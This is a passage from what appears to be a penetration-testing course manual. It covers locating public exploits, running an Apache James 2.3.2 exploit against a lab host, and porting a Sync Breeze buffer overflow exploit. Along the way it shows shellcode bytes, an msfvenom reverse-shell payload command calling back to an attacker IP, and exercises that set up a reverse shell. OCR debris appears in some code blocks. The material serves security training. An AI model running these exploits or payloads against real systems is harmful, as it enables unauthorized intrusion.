|                                    | Jenkins Code Exec CSRF                                                      |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Kemp LoadBalancer Command Execution                                         |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | RFI Scanner                                                                 |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Shell Shock                                                                 |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Shell Shock Scanner (Reverse Shell)                                         |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Skykpe iPhone XSS Steal Contacts                                            |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | VTiger CRM Upload Exploit                                                   |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | WAN Emulator Command Execution                                              |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | 2 Zenoss 3.x Add User CSRF                                                  |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Zenoss 3.x Command Execution                                                |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | m0n0wall Reverse Root Shell CSRF                                            |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | pfSense Reverse Root Shell CSRF                                             |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangle$ Axous <= 1.1.1 Add User CSRF                                    |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | EXTRAnet Collaboration Tool (extra-ct) Command<br>GlassFish WAR Upload XSRF |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\rightarrow$<br>$\left\langle \right\rangle$                               |          |                               |        |                                                   |                                                                                          | Execute                                                                                                    |  |  |  |  |
| Requester<br><b>Basic</b>          | Ready                                                                       |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |

*Figure 6: Available BeEF exploits* 

### *14.2.2.4 The Metasploit Framework*

Metasploit<sup>376</sup> is an excellent framework built to assist in the development and execution of exploits. This framework is available in Kali Linux by default and can be started with the **msfconsole** command:

kali@kali:~\$ **sudo msfconsole -q**

msf >

*Listing 415 - Starting the Metasploit framework* 

Usage of this framework is covered in-depth in a different module so we will simply focus on listing the exploits available within the framework with the **search** command. **|**

To demonstrate, consider this search for the popular MS08\_067<sup>377</sup> vulnerability:

```
msf > search ms08_067
Matching Modules 
================ 
Name Disclosure Date Description
                                ---- --------------- -----------
```
<sup>376</sup> (Rapid7, 2019), https://www.metasploit.com

<sup>377</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067



exploit/windows/smb/ms08\_067\_netapi 2008-10-28 MS08-067 Microsoft Server Service Relative Path Stack Corruption

*Listing 416 - Searching for a ms08\_067 exploit in Metasploit* 

Metasploit's search command includes numerous keywords to help us find a particular exploit. To list all of the available options, run **search** with the **-h** option:

```
a matching port<br>a matching rank (Can be<br>a matching ref<br>a matching reference<br>ting this target<br>specific type (exploit,<br>position of the share of the specific type (exploit,<br>considerably the available search of
msf5 > search -h
Usage: search [ options ] <keywords>
OPTIONS: 
   -h Show this help information 
   -o <file> Send output to a file in csv format 
   -S <string> Search string for row filter 
   -u Use module if there is one result 
Keywords: 
  aka : Modules with a matching AKA (also-known-as) name
   author : Modules written by this author 
   arch : Modules affecting this architecture 
   bid : Modules with a matching Bugtraq ID 
   cve : Modules with a matching CVE ID 
   edb : Modules with a matching Exploit-DB ID 
   check : Modules that support the 'check' method 
  date : Modules with a matching disclosure date
   description : Modules with a matching description 
   full_name : Modules with a matching full name 
   mod_time : Modules with a matching modification date 
   name : Modules with a matching descriptive name 
   path : Modules with a matching path 
   platform : Modules affecting this platform 
   port : Modules with a matching port 
   rank : Modules with a matching rank (Can be descriptive (ex: 'good') or nume 
   ref : Modules with a matching ref 
   reference : Modules with a matching reference 
   target : Modules affecting this target 
   type : Modules of a specific type (exploit, payload, auxiliary, encoder, eva 
Examples: 
   search cve:2009 type:exploit
```
*Listing 417 - Displaying the available search options in Metasploit*  **|**

# 14.3 Putting It All Together

With all of the resources covered, let's demonstrate how this would look in a real scenario. We are going to attack our dedicated Linux client, which is hosting an application vulnerable to a public exploit.

We begin our enumeration process by running **nmap** to determine what services the machine has exposed to the network:

```
kali@kali:~# sudo nmap 10.11.0.128 -p- -sV -vv --open --reason
... 
Scanning 10.11.0.128 [65535 ports]
```


```
Discovered open port 3389/tcp on 10.11.0.128 
Discovered open port 110/tcp on 10.11.0.128 
Discovered open port 25/tcp on 10.11.0.128 
Discovered open port 22/tcp on 10.11.0.128 
Discovered open port 119/tcp on 10.11.0.128 
Discovered open port 4555/tcp on 10.11.0.128 
Completed SYN Stealth Scan at 14:23, 49.03s elapsed (65535 total ports) 
Initiating Service scan at 14:23 
Scanning 6 services on 10.11.0.128 
Completed Service scan at 14:23, 11.47s elapsed (6 services on 1 host) 
NSE: Script scanning 10.11.0.128. 
... 
Nmap scan report for 10.11.0.128 
Host is up, received arp-response (0.15s latency). 
Scanned at 2019-04-13 14:22:57 EEST for 61s 
Not shown: 65304 closed ports, 225 filtered ports 
Reason: 65304 resets and 225 no-responses 
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit<br>PORT STATE SERVICE REASON VERSION
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2
25/tcp open smtp syn-ack ttl 64 JAMES smtpd 2.3.2
110/tcp open pop3 syn-ack ttl 64 JAMES pop3d 2.3.2 
                           syn-ack ttl 64 JAMES nntpd (posting ok)
3389/tcp open ms-wbt-server syn-ack ttl 64 xrdp 
4555/tcp open james-admin syn-ack ttl 64 JAMES Remote Admin 2.3.2
MAC Address: 00:50:56:93:2E:E7 (VMware) 
Service Info: Host: debian; OS: Linux; CPE: cpe:/o:linux:linux_kernel 
Read data files from: /usr/bin/../share/nmap 
Nmap done: 1 IP address (1 host up) scanned in 61.11 seconds 
           Raw packets sent: 76606 (3.371MB) | Rcvd: 71970 (2.879MB)
```
*Listing 418 - Using nmap to enumerate the exposed services on the dedicated Linux client* 

Based on the output of our scan, it appears that the system is running an SSH server on TCP port 22, XRDP on TCP port 3389, and various services noted as "JAMES". Using Google to get more information on what the JAMES services are leads us to believe that our target is running Apache James.

In order to locate any available exploits, we will use the *searchsploit* tool:

| kali@kali:~\$ searchsploit james                                                                                          |                                                                                                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path<br>(/usr/share/exploitdb))                                                                   |
| Apache James Server 2.2 - SMTP Denial<br>Apache James Server 2.3.2 - Remote Com<br>WheresJames Webcam Publisher Beta 2.0. | exploits/multiple/dos/27915.pl<br>exploits/linux/remote/35513.py<br>exploits/windows/remote/944.c |

*Listing 419 - Using searchsploit to search for exploits targeting Apache James* 



Amongst the results, it appears that one of the exploits is targeting the specific Apache James Server version 2.3.2.<sup>378</sup> A quick glance at this exploit shows that it takes the IP address as an argument and executes a specific command as root defined in the *payload* variable:

```
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root 
                     Listing 420 - The payload executed as the root user upon exploitation
```
Now that we have located our exploit, we will attempt to run it against our dedicated Linux client without any modifications.

```
kali@kali:~$ python /usr/share/exploitdb/exploits/linux/remote/35513.py 10.11.0.128
[+]Connecting to James Remote Administration Tool... 
[+]Creating user... 
[+]Connecting to James SMTP server... 
[+]Sending payload... 
[+]Done! Payload will be executed once somebody logs in.
                     Listing 421 - Running the exploit against our dedicated Linux client
```
The exploit appears to have worked without any errors and it informs us that the payload will be executed once somebody logs in to the machine.

We connect to our dedicated Linux client to simulate a login that would normally occur from the victim and notice that we get additional clutter (from the exploit) that would not occur during a standard login session:

```
dashMap: No such file or<br>g/String: No such file<br>./Date: No such file or<br>nternet/MimeMessage: No<br>mmand not found<br>.ollection: No such file<br>.ommand not found
kali@kali:~$ ssh root@10.11.0.128
root@10.11.0.128's password: 
... 
-bash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ݬ': 
command not found
-bash: L: command not found
-bash: attributestLjava/util/HashMap: No such file or directory
-bash: L
          errorMessagetLjava/lang/String: No such file or directory
-bash: L
         lastUpdatedtLjava/util/Date: No such file or directory
-bash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-bash: $'L\004nameq~\002L': command not found
-bash: recipientstLjava/util/Collection: No such file or directory
-bash: L: command not found
-bash: $'remoteAddrq~\002L': command not found
-bash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-bash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': 
command not found
-bash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-bash: @team.pl>
Message-ID: <31878267.0.1555158659200.JavaMail.root@debian>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from vpn.hacker.localdomain ([10.11.11.10])
                                 |
```
<sup>378 (</sup>Offensive Security, 2014), https://www.exploit-db.com/exploits/35513





*Listing 422 - Logging in to the dedicated Linux client using SSH to simulate the victim* 

If everything worked according to plan, we should see a **proof.txt** file under the **/root** directory.

```
root@debian:~# ls -lah /root/proof.txt 
-rw-r--r-- 1 root root 0 Apr 13 08:34 /root/proof.txt 
               Listing 423 - Verifying that the payload was executed upon logging in to the machine
```
Very nice. It looks like the exploit was successful.

#### *14.3.1.1 Exercises*

- 1. Connect to your dedicated Linux client and start the vulnerable Apache James service using the /usr/local/james/bin/run.sh script.
- 2. Enumerate the target using port scanning utilities and use information from the banners and Internet searches to determine the software running on the machine.
- 3. Use the *searchsploit* tool to find exploits for this version on the online resources mentioned in this module.
- 4. Launch the exploit and verify that the payload is executed upon logging in to the machine.
- 5. Attempt to modify the *payload* variable in order to get a reverse shell on the target machine.

## 14.4 Wrapping Up

In this module, we discussed the risks associated with running code written by untrusted authors. We also covered various online resources that host exploit code for publicly-known vulnerabilities as well as offline resources that do not require an Internet connection. Finally, we covered a scenario that shows how such online resources can be used to find public exploits for software versions discovered during the enumeration phase against a target. **|**



# 15 Fixing Exploits

Writing an exploit from scratch can be difficult and time-consuming. But it can be equally difficult and time-consuming to find a public exploit that fits our exact needs during an engagement. One great compromise is to modify a public exploit to suit our specific needs.

There are challenges with this solution, however. In the case of memory corruption exploits like buffer overflows, we may need to modify basic target parameters such as the socket information, return address, payload, and offsets.

Understanding each of these elements is very important. For example, if our target is running Windows 2008 Server and we attempt to run an exploit that was written and tested against Windows 2003 Server, newer protection mechanisms such as ASLR will most likely result in an application crash, which could lock down that attack vector for a period of time or impact the production environment, both situations we should avoid.

With this in mind, instead of firing off a mismatched exploit, we should always read the exploit code carefully, modify it as needed, and test it against our own sandboxed target whenever possible.

*These variables explain why online resources like the Exploit Database379 host multiple exploits for the same vulnerability, each written for different target operating system versions and architectures.* 

We may also benefit from porting an exploit to a different language in order to include additional pre-written libraries and extend the exploit functionality by importing it to an attack framework.

Finally, exploits that are coded to run on a particular operating system and architecture may need to be ported to a different platform. As an example, we often encounter situations where an exploit needs to be compiled on Windows but we want to run it on Kali.

In this module, we will overcome many of these challenges as we walk through the steps required to modify public exploit code to fit a specific attack platform and target. We will explore both memory corruption exploits and web exploits. **|**

## 15.1 Fixing Memory Corruption Exploits

Memory corruption exploits, such as buffer overflows, are relatively complex and can be difficult to modify. Before we jump into an example, we should discuss the process and highlight some of the considerations and challenges we will face.

<sup>379</sup> (Offensive Security, 2019), https://www.exploit-db.com



## *15.1.1 Overview and Considerations*

The general flow of a standard stack overflow (in applications running in user mode without mitigations such as DEP and ASLR) is fairly straight-forward. The exploit will:

- 1. Create a large buffer to trigger the overflow.
- 2. Take control of EIP by overwriting a return address on the stack by padding the large buffer with an appropriate offset.
- 3. Include a chosen payload in the buffer prepended by an optional NOP sled.
- 4. Choose a correct return address instruction such as JMP ESP (or different register) in order to redirect the execution flow into our payload.

Additionally, as we fix the exploit, depending on the nature of the vulnerability, we may need to modify elements of the deployed buffer to suit our target such as file paths, IP addresses and ports, URLs, etc. If these modifications alter our offset, we must adjust the buffer length to ensure we overwrite the return address with the desired bytes.

Although we could trust that the return address used in the exploit is correct, the more responsible alternative is to find the return address ourselves, especially if the one used is not part of the vulnerable application or its DLLs. One of the most reliable ways to do this is to clone the target environment locally in a virtual machine and then use a debugger on the vulnerable software to obtain the memory address of the return address instruction.

We must also consider changing the payload contained in the original exploit code.

As mentioned in a previous module, public exploits present an inherent danger because they often contain hex-encoded payloads that must be reverse-engineered to determine how they function. Because of this, we must always review the payloads used in public exploits or better yet, insert our own.

When we do this, we will obviously include our own IP address and port numbers and possibly exclude certain bad characters, which we can determine on our own or glean from the exploit comments.

While generating our own payload is advised whenever possible, there are exploits that use custom payloads that are key for a successful compromise of the vulnerable application. If this is the case, our only option is to reverse engineer the payload to determine how it functions and if it **|**is safe to execute. This is difficult and beyond the scope of this module, so we will instead focus on shellcode replacement.

All of these considerations must be kept in mind as we re-purpose the exploit.

## *15.1.2 Importing and Examining the Exploit*

In this example, we will again target Sync Breeze Enterprise 10.0.28 as we did in a previous module, but we will focus on a different exploit. This will provide us with another working exploit for our target environment and allow us to walk through the modification process.

Searching by product and version, we notice that there are two available exploits for this particular vulnerability, one of which is coded in *C*:



| kali@kali:~\$ searchsploit "Sync Breeze Enterprise 10.0.28"                                                |                                                                  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Exploit Title                                                                                              | Path (/usr/share/exploitdb/)                                     |  |  |  |  |  |  |  |  |  |  |
| Sync Breeze Enterprise 10.0.28 - Remote Buffer Over<br>Sync Breeze Enterprise 10.0.28 - Remote Buffer Over | exploits/windows/remote/42928.py<br>exploits/windows/dos/42341.c |  |  |  |  |  |  |  |  |  |  |

*Listing 424 - Searching for available exploits for our vulnerable software using searchsploit* 

Since we're already familiar with how the vulnerability works and how it is exploited, we are presented with a good opportunity to see the differences between scripting languages such as *Python* and a compiled language such as *C* without the added complexity of unraveling a new vulnerability.

While there are plenty of differences between the two languages, we will focus on two main differences that will affect us, including memory management and string operations.

The first key difference is that scripting languages are executed through an interpreter and not compiled to create a stand-alone executable. Because scripting languages require an interpreter, this means that we can not run a *Python* script in an environment where *Python* is not installed. This could limit us in the field, especially if we need a stand-alone exploit (like a local privilege escalation) that must run in an environment that doesn't have Python pre-installed.

*As an alternative, we could consider using PyInstaller (https://www.pyinstaller.org), which packages Python applications into standalone executables for various target operating systems. However, given the nuances of exploit code, we suggest porting the code by hand to fully understand how the exploit will work against the target.* 

An additional difference between the two languages is that in a scripting language like *Python*, concatenating a string is very easy and usually takes the form of an addition between two strings:

```
kali@kali:~$ python
```

```
>>> string1 = "This is"
>>> string2 = " a test"
>>> string3 = string1 + string2
>>> print string3
This is a test
                             |
```
*Listing 425 - String concatenation example in Python* 

As discussed later in this module, concatenating strings in this way is not allowed in a programming language such as *C*.

To begin the process of modifying our exploit, we will move the target exploit<sup>380</sup> to our current working directory by using SearchSploit's handy **-m** mirror (copy) option:

<sup>380</sup> (Offensive Security, 2017), https://www.exploit-db.com/exploits/42341/



#### kali@kali:~\$ **searchsploit -m 42341**

Exploit: Sync Breeze Enterprise 10.0.28 - Remote Buffer Overflow (PoC) URL: https://www.exploit-db.com/exploits/42341/ Path: /usr/share/exploitdb/exploits/windows/dos/42341.c

File Type: C source, UTF-8 Unicode text, with CRLF line terminators

#### Copied to: /home/kali/42341.c

*Listing 426 - Using searchsploit to copy the exploit to the current working directory* 

Now that the exploit is mirrored to our home directory, we can inspect it to determine what modifications (if any) are required to compile the exploit and make it work in our target environment.

However, before even considering compilation, we notice that the headers (such as winsock2.h<sup>381</sup>) indicate that this code was meant to be compiled on Windows:

```
#include <inttypes.h> 
#include <stdio.h> 
#include <winsock2.h> 
#include <windows.h>
```
*Listing 427 - Displaying the C headers at the beginning of the exploit code* 

Although we could attempt to compile this on Windows, we will instead *cross-compile*<sup>382</sup> this exploit on Kali.

### *15.1.3 Cross-Compiling Exploit Code*

In order to avoid compilation issues, it is generally recommended to use native compilers for the specific operating system targeted by the code; however, this may not always be an option.

There are situations where we only have access to a single attack environment (like Kali), but need to leverage an exploit that is coded for a different platform. This is where a cross-compiler can be extremely helpful.

We will use the extremely popular *mingw-64* cross-compiler in this section. If it's not already present, we can install it with **apt**:

```
kali@kali:~$ sudo apt install mingw-w64
```
*Listing 428 - Installing the mingw-64 cross-compiler in Kali*  **|**

After the installation has completed, we can use **mingw-64** to compile the code into a Windows PE file.<sup>383</sup> The first step is to see if the exploit code compiles without errors:

```
kali@kali:~$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe
/tmp:syncbreeze_exploit.c:(.text+0x2e): undefined reference to `_imp__WSAStartup@8'
/tmp:syncbreeze_exploit.c:(.text+0x3c): undefined reference to `_imp__WSAGetLastError@
/tmp:syncbreeze_exploit.c:(.text+0x80): undefined reference to `_imp__socket@12'
/tmp:syncbreeze_exploit.c:(.text+0x93): undefined reference to `_imp__WSAGetLastError@
/tmp:syncbreeze_exploit.c:(.text+0xbd): undefined reference to `_imp__inet_addr@4'
```
<sup>381</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms737629(v=vs.85).aspx

<sup>&</sup>lt;sup>382</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross\_compiler

<sup>383</sup> (Offensive Security, 2015), https://forums.offensive-security.com/showthread.php?t=2206&p=8529



/tmp:syncbreeze\_exploit.c:(.text+0xdd): undefined reference to `\_imp\_\_htons@4' /tmp:syncbreeze\_exploit.c:(.text+0x106): undefined reference to `\_imp\_\_connect@12' /tmp:syncbreeze\_exploit.c:(.text+0x14f): undefined reference to `\_imp\_\_send@16' /tmp:syncbreeze\_exploit.c:(.text+0x182): undefined reference to `\_imp\_\_closesocket@4' collect2: error: ld returned 1 exit status

*Listing 429 - Errors displayed after attempting to compile the exploit using mingw-64* 

Something went wrong during the compilation process and although the errors from listing 429 may seem foreign, a simple Google search for "WSAStartup" reveals that this is a function found in *winsock.h*. Further research indicates that these errors occur when the linker can not find the winsock library, and that adding the **-lws2\_32** parameter to the **i686-w64-mingw32-gcc** command should fix the problem:

```
kali@kali:~$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32
```

```
kali@kali:~$ ls -lah
total 372K 
drwxr-xr-x 2 root root 4.0K Feb 24 17:13 . 
drwxr-xr-x 17 root root 4.0K Feb 24 15:42 .. 
-rw-r--r-- 1 root root 4.7K Feb 24 15:46 42341.c 
-rwxr-xr-x 1 root root 355K Feb 24 17:13 syncbreeze_exploit.exe
```
*Listing 430 - Successfully compiling the code after adjusting the mingw-64 command to link the winsock library* 

Listing 430 shows that mingw32 produced an executable without generating any compilation errors.

#### *15.1.3.1 Exercises*

- 1. Locate the exploit discussed in this section using the searchsploit tool in Kali Linux.
- 2. Install the mingw-w64 suite in Kali Linux and compile the exploit code.

### *15.1.4 Changing the Socket Information*

We already know that this exploit targets a remotely-accessible vulnerability, which means that our code needs to establish a connection to the target at some point.

Inspecting the C code, we notice that it uses hard-coded values for the *IP address* as well as for the *port*:

```
printf("[>] Socket created.\n"); 
server.sin_addr.s_addr = inet_addr("10.11.0.22"); 
server.sin_family = AF_INET; 
server.sin_port = htons(80); 
                              |
```
*Listing 431 - Identifying the code lines responsible for the IP address and port* 

These will be the first values that we will need to adjust in our exploit.

#### *15.1.4.1 Exercises*

- 1. Modify the connection information in the exploit in order to target the SyncBreeze installation on your Windows client.
- 2. Recompile the exploit and use Wireshark to confirm that the code successfully initiates a socket connection to your dedicated Windows client.



## *15.1.5 Changing the Return Address*

Further inspection on the code reveals the use of a return address located in msvbvm60.dll, which is not part of the vulnerable software. Looking at the loaded modules in the debugger on our Windows client, we notice that this DLL is absent, meaning that the return address will not be valid for our target.

Given that we already have a working exploit from our previous module, we can replace the target return address with our own, which is valid.



If we do not have a return address from a previously developed exploit, we have a few options. The first, and most recommended option, is to recreate the target environment locally and use a debugger to determine this address. This is the process we used when we developed the original exploit.

If this is not an option, then we could use information from other publicly available exploits to get a reliable return address that will match our target environment. For example, if we needed a return address for a JMP ESP instruction on Windows Server 2003 SP2, we could look for it in public exploits leveraging different vulnerabilities targeting that operating system. This method is less reliable and can vary widely depending on the protections the operating system has installed.

As an alternative, we could obtain a return address directly from the target machine. If we have access to our target as an unprivileged user and want to run an exploit that will elevate our privileges, we can copy the DLLs that we are interested into our attack machine and use various tools such as disassemblers or even *msfpescan*<sup>384</sup> from the Metasploit Framework to obtain a reliable return address.

#### *15.1.5.1 Exercise*

1. Find any valid return address instruction and alter the one present in the original exploit.

## *15.1.6 Changing the Payload*

Continuing the analysis of our *C* exploit, we notice that the *shellcode* variable seems to hold the payload. Since it is stored as hex bytes, we can not easily determine its purpose. The only hint **|**given by the author refers to a *NOP slide* that is part of the *shellcode* variable:

```
unsigned char shellcode[] =
  "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
  "\xdb\xda\xbd\x92\xbc\xaf\xa7\xd9\x74\x24\xf4\x58\x31\xc9\xb1" 
  "\x52\x31\x68\x17\x83\xc0\x04\x03\xfa\xaf\x4d\x52\x06\x27\x13" 
  "\x9d\xf6\xb8\x74\x17\x13\x89\xb4\x43\x50\xba\x04\x07\x34\x37" 
  "\xee\x45\xac\xcc\x82\x41\xc3\x65\x28\xb4\xea\x76\x01\x84\x6d" 
  "\xf5\x58\xd9\x4d\xc4\x92\x2c\x8c\x01\xce\xdd\xdc\xda\x84\x70" 
  "\xf0\x6f\xd0\x48\x7b\x23\xf4\xc8\x98\xf4\xf7\xf9\x0f\x8e\xa1" 
  "\xd9\xae\x43\xda\x53\xa8\x80\xe7\x2a\x43\x72\x93\xac\x85\x4a" 
  "\x5c\x02\xe8\x62\xaf\x5a\x2d\x44\x50\x29\x47\xb6\xed\x2a\x9c"
```
<sup>384</sup> (Offensive Security, 2019), https://www.offensive-security.com/metasploit-unleashed/exploit-targets/



```
 "\xc4\x29\xbe\x06\x6e\xb9\x18\xe2\x8e\x6e\xfe\x61\x9c\xdb\x74" 
 "\x2d\x81\xda\x59\x46\xbd\x57\x5c\x88\x37\x23\x7b\x0c\x13\xf7" 
 "\xe2\x15\xf9\x56\x1a\x45\xa2\x07\xbe\x0e\x4f\x53\xb3\x4d\x18" 
 "\x90\xfe\x6d\xd8\xbe\x89\x1e\xea\x61\x22\x88\x46\xe9\xec\x4f" 
 "\xa8\xc0\x49\xdf\x57\xeb\xa9\xf6\x93\xbf\xf9\x60\x35\xc0\x91" 
 "\x70\xba\x15\x35\x20\x14\xc6\xf6\x90\xd4\xb6\x9e\xfa\xda\xe9" 
 "\xbf\x05\x31\x82\x2a\xfc\xd2\x01\xba\x8a\xef\x32\xb9\x72\xe1" 
 "\x9e\x34\x94\x6b\x0f\x11\x0f\x04\xb6\x38\xdb\xb5\x37\x97\xa6" 
"\xf6\xbc\x14\x57\xb8\x34\x50\x4b\x2d\xb5\x2f\x31\xf8\xca\x85" "\x5d\x66\x58\x42\x9d\xe1\x41\xdd\xca\xa6\xb4\x14\x9e\x5a\xee" 
 "\x8e\xbc\xa6\x76\xe8\x04\x7d\x4b\xf7\x85\xf0\xf7\xd3\x95\xcc" 
 "\xf8\x5f\xc1\x80\xae\x09\xbf\x66\x19\xf8\x69\x31\xf6\x52\xfd" 
 "\xc4\x34\x65\x7b\xc9\x10\x13\x63\x78\xcd\x62\x9c\xb5\x99\x62" 
 "\xe5\xab\x39\x8c\x3c\x68\x59\x6f\x94\x85\xf2\x36\x7d\x24\x9f" 
 "\xc8\xa8\x6b\xa6\x4a\x58\x14\x5d\x52\x29\x11\x19\xd4\xc2\x6b" 
 "\x32\xb1\xe4\xd8\x33\x90";
```
*Listing 433 - The shellcode variable content includes a NOP slide before the actual payload* 

Since we have already determined the bad characters from our research in the previous exploit, we can generate our own payload with **msfvenom**:

```
x83\xcf\x0c\x30\xb6\xf3<br>x58\xa7\x7b\x57\x69\xa3<br>x58\xcc\x08\xc1\x59\x7d<br>xa3\x24\xb2\x39\xf1\xfd<br>xa3\x24\xb2\x39\xf1\xfd<br>x35\x73\x91\x1b\x14\x22<br>x3b\x49\x56\x57\xb7\x48<br>xa1\x34\x8d\x30\xd1\xc9<br>xff\xad\x32\x52\x74\xa1<br>xfb\xb
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 
EXITFUNC=thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
Found 11 compatible encoders 
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai 
x86/shikata_ga_nai succeeded with size 351 (iteration=0) 
x86/shikata_ga_nai chosen with final size 351 
Payload size: 351 bytes 
Final size of c file: 1500 bytes 
unsigned char buf[] =
"\xbf\x27\xf0\xd2\x43\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1" 
"\x52\x31\x78\x12\x03\x78\x12\x83\xcf\x0c\x30\xb6\xf3\x05\x37" 
"\x39\x0b\xd6\x58\xb3\xee\xe7\x58\xa7\x7b\x57\x69\xa3\x29\x54" 
"\x02\xe1\xd9\xef\x66\x2e\xee\x58\xcc\x08\xc1\x59\x7d\x68\x40" 
"\xda\x7c\xbd\xa2\xe3\x4e\xb0\xa3\x24\xb2\x39\xf1\xfd\xb8\xec"
"\xe5\x8a\xf5\x2c\x8e\xc1\x18\x35\x73\x91\x1b\x14\x22\xa9\x45" 
"\xb6\xc5\x7e\xfe\xff\xdd\x63\x3b\x49\x56\x57\xb7\x48\xbe\xa9" 
"\x38\xe6\xff\x05\xcb\xf6\x38\xa1\x34\x8d\x30\xd1\xc9\x96\x87" 
"\xab\x15\x12\x13\x0b\xdd\x84\xff\xad\x32\x52\x74\xa1\xff\x10" 
"\xd2\xa6\xfe\xf5\x69\xd2\x8b\xfb\xbd\x52\xcf\xdf\x19\x3e\x8b" 
"\x7e\x38\x9a\x7a\x7e\x5a\x45\x22\xda\x11\x68\x37\x57\x78\xe5" 
|"\xf4\x5a\x82\xf5\x92\xed\xf1\xc7\x3d\x46\x9d\x6b\xb5\x40\x5a" 
"\x8b\xec\x35\xf4\x72\x0f\x46\xdd\xb0\x5b\x16\x75\x10\xe4\xfd""\x85\x9d\x31\x51\xd5\x31\xea\x12\x85\xf1\x5a\xfb\xcf\xfd\x85" 
"\x1b\xf0\xd7\xad\xb6\x0b\xb0\xdb\x4d\x13\x52\xb4\x53\x13\x53" 
